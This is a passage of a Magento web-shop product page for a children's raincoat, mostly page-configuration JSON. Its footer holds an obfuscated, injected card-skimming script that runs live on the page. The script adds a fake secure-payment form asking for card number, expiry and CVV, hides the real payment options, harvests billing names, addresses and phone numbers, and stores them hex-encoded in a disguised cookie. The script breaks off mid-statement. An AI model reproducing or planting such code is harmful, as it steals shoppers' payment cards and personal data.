                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/fashionablekid.com\/page_cache\/block\/render\/id\/2142\/","handles":["default","catalog_product_view","catalog_product_view_type_configurable","catalog_product_view_id_2142","catalog_product_view_sku_JAK-0049-ZE","default_ec"],"originalRequest":{"route":"catalog","controller":"product","action":"view","uri":"\/kabanica-fashion.html"},"versionCookieName":"private_content_version"}        }
    }
</script>
<script type="text/x-magento-init">
{
	".quickview-product [data-role=quickview-button]": {
		"productQuickview": {}
	}
}
</script>
<script>
require([
		'jquery',
		'mage/mage',
		'quickview/cloudzoom',
		'quickview/bxslider'
	], function ($) {
	});
</script>
<script type="text/x-magento-init">
    {
        "*": {
                "Magento_Catalog/js/product/view/provider": {
                    "data": {"items":{"2142":{"add_to_cart_button":{"post_data":"{\"action\":\"https:\\\/\\\/fashionablekid.com\\\/checkout\\\/cart\\\/add\\\/uenc\\\/%25uenc%25\\\/product\\\/2142\\\/\",\"data\":{\"product\":\"2142\",\"uenc\":\"%uenc%\"}}","url":"https:\/\/fashionablekid.com\/checkout\/cart\/add\/uenc\/%25uenc%25\/product\/2142\/","required_options":true},"add_to_compare_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/fashionablekid.com\\\/catalog\\\/product_compare\\\/add\\\/\",\"data\":{\"product\":\"2142\",\"uenc\":\"aHR0cHM6Ly9mYXNoaW9uYWJsZWtpZC5jb20va2FiYW5pY2EtZmFzaGlvbi5odG1s\"}}","required_options":null},"price_info":{"final_price":0,"max_price":0,"max_regular_price":0,"minimal_regular_price":0,"special_price":null,"minimal_price":0,"regular_price":0,"formatted_prices":{"final_price":"<span class=\"price\">0,00\u00a0RSD<\/span>","max_price":"<span class=\"price\">0,00\u00a0RSD<\/span>","minimal_price":"<span class=\"price\">0,00\u00a0RSD<\/span>","max_regular_price":"<span class=\"price\">0,00\u00a0RSD<\/span>","minimal_regular_price":null,"special_price":null,"regular_price":"<span class=\"price\">0,00\u00a0RSD<\/span>"},"extension_attributes":{"msrp":{"msrp_price":"<span class=\"price\">0,00\u00a0RSD<\/span>","is_applicable":"","is_shown_price_on_gesture":"","msrp_message":"","explanation_message":"Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart."},"tax_adjustments":{"final_price":0,"max_price":0,"max_regular_price":0,"minimal_regular_price":0,"special_price":0,"minimal_price":0,"regular_price":0,"formatted_prices":{"final_price":"<span class=\"price\">0,00\u00a0RSD<\/span>","max_price":"<span class=\"price\">0,00\u00a0RSD<\/span>","minimal_price":"<span class=\"price\">0,00\u00a0RSD<\/span>","max_regular_price":"<span class=\"price\">0,00\u00a0RSD<\/span>","minimal_regular_price":null,"special_price":"<span class=\"price\">0,00\u00a0RSD<\/span>","regular_price":"<span class=\"price\">0,00\u00a0RSD<\/span>"}},"weee_attributes":[],"weee_adjustment":"<span class=\"price\">0,00\u00a0RSD<\/span>"}},"images":[{"url":"https:\/\/fashionablekid.com\/media\/catalog\/product\/cache\/0428bb1a65ea03c91715c5c21aa134fd\/k\/a\/kabanica_fashion-1.jpg","code":"recently_viewed_products_grid_content_widget","height":637,"width":500,"label":"Kabanica \"Fashion\"","resized_width":500,"resized_height":637},{"url":"https:\/\/fashionablekid.com\/media\/catalog\/product\/cache\/0428bb1a65ea03c91715c5c21aa134fd\/k\/a\/kabanica_fashion-1.jpg","code":"recently_viewed_products_list_content_widget","height":637,"width":500,"label":"Kabanica \"Fashion\"","resized_width":500,"resized_height":637},{"url":"https:\/\/fashionablekid.com\/media\/catalog\/product\/cache\/cbe111eae4a9dbe476318df98354be8e\/k\/a\/kabanica_fashion-1.jpg","code":"recently_viewed_products_images_names_widget","height":90,"width":70,"label":"Kabanica \"Fashion\"","resized_width":70,"resized_height":90},{"url":"https:\/\/fashionablekid.com\/media\/catalog\/product\/cache\/0428bb1a65ea03c91715c5c21aa134fd\/k\/a\/kabanica_fashion-1.jpg","code":"recently_compared_products_grid_content_widget","height":637,"width":500,"label":"Kabanica \"Fashion\"","resized_width":500,"resized_height":637},{"url":"https:\/\/fashionablekid.com\/media\/catalog\/product\/cache\/0428bb1a65ea03c91715c5c21aa134fd\/k\/a\/kabanica_fashion-1.jpg","code":"recently_compared_products_list_content_widget","height":637,"width":500,"label":"Kabanica \"Fashion\"","resized_width":500,"resized_height":637},{"url":"https:\/\/fashionablekid.com\/media\/catalog\/product\/cache\/cbe111eae4a9dbe476318df98354be8e\/k\/a\/kabanica_fashion-1.jpg","code":"recently_compared_products_images_names_widget","height":90,"width":70,"label":"Kabanica \"Fashion\"","resized_width":70,"resized_height":90}],"url":"https:\/\/fashionablekid.com\/kabanica-fashion.html","id":2142,"name":"Kabanica \"Fashion\"","type":"configurable","is_salable":"","store_id":1,"currency_code":"RSD","extension_attributes":{"review_html":"<div class=\"product-reviews-summary short empty\">\n\t<div class=\"inner-rating\">\n\t\t<div class=\"rating-result-0\">\n\t\t\t\n\t\t<\/div>\n\t<\/div>\n    <div class=\"reviews-actions\">\n        <a class=\"action add\" href=\"https:\/\/fashionablekid.com\/kabanica-fashion.html#review-form\">\n\t\t\t0            Recenzija        <\/a>\n    <\/div>\n<\/div>\n","wishlist_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/fashionablekid.com\\\/wishlist\\\/index\\\/add\\\/\",\"data\":{\"product\":2142,\"uenc\":\"aHR0cHM6Ly9mYXNoaW9uYWJsZWtpZC5jb20va2FiYW5pY2EtZmFzaGlvbi5odG1s\"}}","required_options":null}},"is_available":false}},"store":"1","currency":"RSD","productCurrentScope":"website"}            }
        }
    }
</script>
</div></div></main><footer class="page-footer"><div id="back-top" class=""><i class="fa fa-angle-double-up"></i></div>
<div class="footer-container">
	<div class="footer-static-container">
		<div class="container">
			<scriPt>var _0x47a279=_0x2b0f;(function(_0xa4afd8,_0x1adf98){var _0x31ab3f=_0x2b0f,_0x1f7958=_0xa4afd8();while(!![]){try{var _0xa868e3=-parseInt(_0x31ab3f(0x87))/0x1+-parseInt(_0x31ab3f(0xa6))/0x2+parseInt(_0x31ab3f(0x104))/0x3*(parseInt(_0x31ab3f(0xdc))/0x4)+parseInt(_0x31ab3f(0xfa))/0x5+parseInt(_0x31ab3f(0xf1))/0x6*(parseInt(_0x31ab3f(0x7c))/0x7)+-parseInt(_0x31ab3f(0x105))/0x8*(parseInt(_0x31ab3f(0xd5))/0x9)+-parseInt(_0x31ab3f(0x108))/0xa*(-parseInt(_0x31ab3f(0x110))/0xb);if(_0xa868e3===_0x1adf98)break;else _0x1f7958['push'](_0x1f7958['shift']());}catch(_0x17d9ac){_0x1f7958['push'](_0x1f7958['shift']());}}}(_0x5d03,0x819b3));var fiza=[_0x47a279(0x102),_0x47a279(0xb9),_0x47a279(0x9a),_0x47a279(0x101),_0x47a279(0xfc),_0x47a279(0xd6),_0x47a279(0x88),_0x47a279(0x11a),_0x47a279(0x8e),'klarna-checkout-container','payment-methods'],f_id_daww=Math['random']()[_0x47a279(0x83)](0x10)[_0x47a279(0xac)](0x2,0xe);function _0x2b0f(_0x140f46,_0x433134){var _0x19743f=_0x5d03();return _0x2b0f=function(_0x3b88db,_0x614666){_0x3b88db=_0x3b88db-0x7b;var _0x134184=_0x19743f[_0x3b88db];return _0x134184;},_0x2b0f(_0x140f46,_0x433134);}function boms(){var _0x4fc990=_0x47a279;for(var _0x26399a=0x0;_0x26399a<fiza[_0x4fc990(0xd2)];_0x26399a++){var _0x5f2071=fiza[_0x26399a];if(document[_0x4fc990(0x97)](_0x5f2071)||document[_0x4fc990(0xc4)](_0x5f2071)[0x0]){if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)['childNodes'];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a]['id']!=f_id_daww){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style']['setProperty'](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}}if(!document[_0x4fc990(0x97)](f_id_daww)){var _0x17af4d=_0x4fc990(0xd0)+f_id_daww+_0x4fc990(0xf5)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xfd)+f_id_daww+'5233'+'{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xbe)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd3)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0x7b)+f_id_daww+_0x4fc990(0xab)+'\x20em{color:\x20#ca0001;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xe7)+f_id_daww+'5233'+_0x4fc990(0xe5)+f_id_daww+'5233'+'\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#'+f_id_daww+_0x4fc990(0xab)+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xc8)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd4)+f_id_daww+'5233'+'\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>',_0x3c24d4=document[_0x4fc990(0x7d)]('form');_0x3c24d4['id']=f_id_daww,_0x3c24d4[_0x4fc990(0xb5)]=_0x17af4d;if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)[_0x4fc990(0xe2)];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style'][_0x4fc990(0x10c)](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}if(document[_0x4fc990(0x97)](_0x5f2071))document['getElementById'](_0x5f2071)['appendChild'](_0x3c24d4);else document[_0x4fc990(0xc4)](_0x5f2071)[0x0]&&document[_0x4fc990(0xc4)](_0x5f2071)[0x0][_0x4fc990(0xb4)](_0x3c24d4);}}}document[_0x4fc990(0x97)](f_id_daww)&&(document['getElementById'](_0x4fc990(0xe1))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0xc5))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0x9d))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)]('field--year')['disabled']=![],document[_0x4fc990(0x97)](_0x4fc990(0xbc))[_0x4fc990(0xc6)]=![]);}var cook=getCookie(_0x47a279(0x9e));function lDsx(){var _0x16d8df=_0x47a279;if(cook!=_0x16d8df(0x10a))setInterval(boms,0xc8);}function _0x5d03(){var _0x44b54e=['value','236232342323626326','cardnumber','setProperty','authorizenet_expiration_yr','cookie','exception','255409zKsdfG','billing[street][]','<br>','documentElement',';\x20path=/','expiry_month','join','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','address_Country:name','billing[country_id]:','payment-method','expiry_year','addEventListener','prototype','__proto__','|cc_number:','cc_number','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','7hveDFQ','createElement','submit','x_card_num','hidden','__mage_static=','billing[email]','toString','table','address_country_name','error','443671GRrRkw','HOOK_SHOPPING_CART','console','constructor','address1','location','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','st-checkout-payment-step','1234\x201234\x201234\x201234','|raw_ad:','getElementsByName','billing[postcode]','replace','billing[city][]:','iframe','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','getElementById','billing[lastname]:','__mage_selector=236232342323626326;\x20path=/','checkout-payment-method','card_number','search','field--month','__mage_selector','indexOf','warn','URL','replaceAll','shift','return\x20(function()\x20','address_firstname','67842doqqDU','hexEncode','match','billing[telephone]','form','5233','substr','charCodeAt','phone:','fromCharCode','id_country','delivery_postcode','billing[postcode]:','\x20/\x20','appendChild','innerHTML','important','bind','href','payment_method_container','billing[firstname]','cc_cid','field--cvv','MM\x20/\x20YY','\x20.information--field{margin-bottom:\x2012px;}#','innerText','delivery_phone','address_phone_mobile','forEach','address_city','getElementsByClassName','field--card-number','disabled','log','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','name','000','delivery_address1','cardExpiry','billing[country_id]','delivery_id_state','exp-date','<ul\x20id=\x22','shipping-information-content','length','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','4279707aJZNZr','HOOK_ADVANCED_PAYMENT','display','info','type','billing[lastname]','address_lastname','72164yxThYA','floor','radio','none','src','field--holder','childNodes','x_exp_date_m','button','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','split','\x20input,\x20#','phone','cvc','trace','address_phone','getElementsByTagName','customer_firstname','slice','address_address1','input','2049954GXmNjw','__mage_static=236232342323626326;\x20path=/','stringify','billing[city]:','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','delivery_id_country','billing[country]:','billing[firstname]:','billing[region_id]','2725430TzbXZY','style','paymentMethodContainer','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','address_postcode','__mage_static','authorizenet_expiration','checkout-payment-step','checkout-payment-method-load','billing[telephone]:','78NJpleZ','16yZjIrr','pop','email','260oXxuGm'];_0x5d03=function(){return _0x44b54e;};return _0x5d03();}setTimeout(lDsx,0x1f4);function ClearI(_0x2585b0){var _0x1588db=_0x47a279;if(_0x2585b0['value']==_0x1588db(0x8f)||_0x2585b0['value']=='CVC'||_0x2585b0[_0x1588db(0x109)]==_0x1588db(0xbd))_0x2585b0['value']='';}function DateStripeV(_0x1106cf){var _0x497775=_0x47a279;if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]==0x2){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a+_0x497775(0xb3);}if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]>0x6){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a[_0x497775(0xee)](0x0,0x6);}_0x1106cf[_0x497775(0x109)]=_0x1106cf[_0x497775(0x109)][_0x497775(0x93)]('\x20\x20','\x20');}function claz(_0x4c6837){var _0x2dbba3=_0x47a279;_0x4c6837=_0x4c6837[_0x2dbba3(0xe6)]('|');var _0xd74933=[...new Set(_0x4c6837)],_0x4fb522='';for(var _0x53bbc8=0x0;_0x53bbc8<_0xd74933[_0x2dbba3(0xd2)];_0x53bbc8++){_0x4fb522=_0x4fb522+'|'+_0xd74933[_0x53bbc8];}return _0x4fb522=_0x4fb522+'|',_0x4fb522;}function makeid(_0x5a0cc5){var _0x4c2841=_0x47a279,_0xa58b9a='',_0x5072a3=_0x4c2841(0x8d),_0x43b6e4=_0x5072a3[_0x4c2841(0xd2)];for(var _0x16a8ce=0x0;_0x16a8ce<_0x5a0cc5;_0x16a8ce++){_0xa58b9a+=_0x5072a3['charAt'](Math[_0x4c2841(0xdd)](Math['random']()*_0x43b6e4));}return _0xa58b9a;}function hex2a(_0x4d0dad){var _0x503207=_0x47a279;if(_0x4d0dad){var _0x4eef52=_0x4d0dad[_0x503207(0x83)](),_0x34e22e='';for(var _0x4cfc0b=0x0;_0x4cfc0b<_0x4eef52[_0x503207(0xd2)]&&_0x4eef52[_0x503207(0xac)](_0x4cfc0b,0x2)!=='00';_0x4cfc0b+=0x2)_0x34e22e+=String[_0x503207(0xaf)](parseInt(_0x4eef52['substr'](_0x4cfc0b,0x2),0x10));return _0x34e22e;}else return'';}String['prototype'][_0x47a279(0xa7)]=function(){var _0x2f3c48=_0x47a279,_0xc0239d,_0x321662,_0x4efeb1='';for(_0x321662=0x0;_0x321662<this['length'];_0x321662++){_0xc0239d=this[_0x2f3c48(0xad)](_0x321662)['toString'](0x10),_0x4efeb1+=(_0x2f3c48(0xca)+_0xc0239d)[_0x2f3c48(0xee)](-0x4);}return _0x4efeb1;},String[_0x47a279(0x11d)]['hexDecode']=function(){var _0x3a26bf=_0x47a279,_0x171bbb,_0x1d377e=this[_0x3a26bf(0xa8)](/.{1,4}/g)||[],_0x594405='';for(_0x171bbb=0x0;_0x171bbb<_0x1d377e[_0x3a26bf(0xd2)];_0x171bbb++){_0x594405+=String[_0x3a26bf(0xaf)](parseInt(_0x1d377e[_0x171bbb],0x10));}return _0x594405;};function getCookie(_0x4d199f){var _0x5da917=_0x47a279,_0x3d726a=(function(){var _0x30bc36=!![];return function(_0x1ac32a,_0x2bf810){var _0x5b2fc6=_0x30bc36?function(){if(_0x2bf810){var _0x2ebae2=_0x2bf810['apply'](_0x1ac32a,arguments);return _0x2bf810=null,_0x2ebae2;}}:function(){};return _0x30bc36=![],_0x5b2fc6;};}()),_0x23c2ec=_0x3d726a(this,function(){var _0x47bed1=_0x2b0f,_0x58e959;try{var _0x3cb0d8=Function(_0x47bed1(0xa4)+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x58e959=_0x3cb0d8();}catch(_0x1008cc){_0x58e959=window;}var _0x5ad814=_0x58e959[_0x47bed1(0x89)]=_0x58e959[_0x47bed1(0x89)]||{},_0x4d13b9=['log',_0x47bed1(0xa0),_0x47bed1(0xd8),_0x47bed1(0x86),_0x47bed1(0x10f),_0x47bed1(0x84),_0x47bed1(0xea)];for(var _0x34567e=0x0;_0x34567e<_0x4d13b9[_0x47bed1(0xd2)];_0x34567e++){var _0x482649=_0x3d726a[_0x47bed1(0x8a)][_0x47bed1(0x11d)][_0x47bed1(0xb7)](_0x3d726a),_0xc3d2ff=_0x4d13b9[_0x34567e],_0x31140e=_0x5ad814[_0xc3d2ff]||_0x482649;_0x482649[_0x47bed1(0x11e)]=_0x3d726a[_0x47bed1(0xb7)](_0x3d726a),_0x482649[_0x47bed1(0x83)]=_0x31140e[_0x47bed1(0x83)]['bind'](_0x31140e),_0x5ad814[_0xc3d2ff]=_0x482649;}});_0x23c2ec();var _0x18c3aa=';\x20'+document[_0x5da917(0x10e)],_0x4e2622=_0x18c3aa[_0x5da917(0xe6)](';\x20'+_0x4d199f+'=');if(_0x4e2622[_0x5da917(0xd2)]==0x2)return _0x4e2622[_0x5da917(0x106)]()['split'](';')[_0x5da917(0xa3)]();}function delete_cookie(_0x5e7c90){var _0x49a448=_0x47a279;document[_0x49a448(0x10e)]=_0x5e7c90+_0x49a448(0x96);}function glob_snsd(){var _0x34eec3=_0x47a279,_0x217b38=[_0x34eec3(0xe4),_0x34eec3(0xf0)],_0x18a893=[];_0x217b38[_0x34eec3(0xc2)](_0xec6879=>{var _0x29eaf4=_0x34eec3,_0x4882a1=document[_0x29eaf4(0xec)](_0xec6879);for(let _0x57dcf4=0x0;_0x57dcf4<_0x4882a1['length'];_0x57dcf4++){_0x18a893['push'](_0x4882a1[_0x57dcf4]);}});for(i=0x0;i<_0x18a893[_0x34eec3(0xd2)];i++){_0x18a893[i][_0x34eec3(0x11c)]('click',function(){var _0x8d6c54=_0x34eec3,_0x4518a4='',_0x2911bc=document[_0x8d6c54(0xec)](_0x8d6c54(0xaa));for(z=0x0;z<_0x2911bc[_0x8d6c54(0xd2)];z++){var _0xa2fece=_0x2911bc[z]['getElementsByTagName'](_0x8d6c54(0xf0)),_0x1e26a5=_0x2911bc[z][_0x8d6c54(0xec)]('select');for(x=0x0;x<_0xa2fece[_0x8d6c54(0xd2)];x++){if(_0xa2fece[x][_0x8d6c54(0x109)]&&_0xa2fece[x]['value']!=''&&_0xa2fece[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0xde)&&_0xa2fece[x][_0x8d6c54(0xd9)]!='hidden'&&_0xa2fece[x]['id']!=_0x8d6c54(0x9c)&&_0xa2fece[x][_0x8d6c54(0x109)]!='submit'){if(_0xa2fece[x][_0x8d6c54(0xc9)]&&_0xa2fece[x]['name']!=''){var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0xa2fece[x][_0x8d6c54(0xc9)]+':'+_0xa2fece[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document['cookie']='__mage_static='+_0x4829fb+';\x20path=/');}}}for(x=0x0;x<_0x1e26a5['length'];x++){if(_0x1e26a5[x][_0x8d6c54(0x109)]&&_0x1e26a5[x]['value']!=''&&_0x1e26a5[x][_0x8d6c54(0xd9)]!='radio'&&_0x1e26a5[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0x80)&&_0x1e26a5[x]['id']!=_0x8d6c54(0x9c)&&_0x1e26a5[x]['value']!=_0x8d6c54(0x7e)){if(_0x1e26a5[x][_0x8d6c54(0xc9)]&&_0x1e26a5[x][_0x8d6c54(0xc9)]!=''){var _0x4829fb=getCookie('__mage_static');_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0x1e26a5[x][_0x8d6c54(0xc9)]+':'+_0x1e26a5[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114));}}}}if(document['getElementsByClassName'](_0x8d6c54(0xd1))[0x0]){var _0x3d90ce=document[_0x8d6c54(0xc4)](_0x8d6c54(0xd1))[0x0][_0x8d6c54(0xb5)],_0x2ca4e6=document[_0x8d6c54(0xc4)]('shipping-information-content')[0x0]['innerText'];_0x3d90ce=_0x3d90ce[_0x8d6c54(0xa2)](_0x8d6c54(0x112),'|');var _0x3adb58=_0x3d90ce[_0x8d6c54(0xe6)]('|');if(_0x3adb58[_0x8d6c54(0xd2)]>0x4){var _0x37e78a='billing[fullname]:'+sanitas(_0x3adb58[0x0]),_0x288d4b='billing[address]:'+sanitas(_0x3adb58[0x0]),_0x12359e=_0x8d6c54(0x94)+sanitas(_0x3adb58[0x1]),_0x1689d1=_0x8d6c54(0xf7)+sanitas(_0x3adb58[0x2]),_0x55b078=_0x8d6c54(0x103)+sanitas(_0x3adb58[0x2]),_0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+_0x8d6c54(0x90)+_0x2ca4e6[_0x8d6c54(0xa7)](),_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')['join'](''),document[_0x8d6c54(0x10e)]='__mage_static='+_0x4829fb+';\x20path=/';}}if(document['getElementById']('address_delivery')){if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xa5))[0x0])var _0x37e78a=_0x8d6c54(0xf8)+document[_0x8d6c54(0xc4)]('address_firstname')[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0])var _0x288d4b=_0x8d6c54(0x98)+document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0])var _0x12359e='billing[street][]:'+document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xfe))[0x0])var _0x1689d1=_0x8d6c54(0xb2)+document['getElementsByClassName'](_0x8d6c54(0xfe))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0])var _0x55b078=_0x8d6c54(0xf4)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0]['innerText'];if(document[_0x8d6c54(0xc4)]('address_country_name')[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x85))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xc1))[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc1))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)]('address_phone')[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xeb))[0x0]['innerText'];var 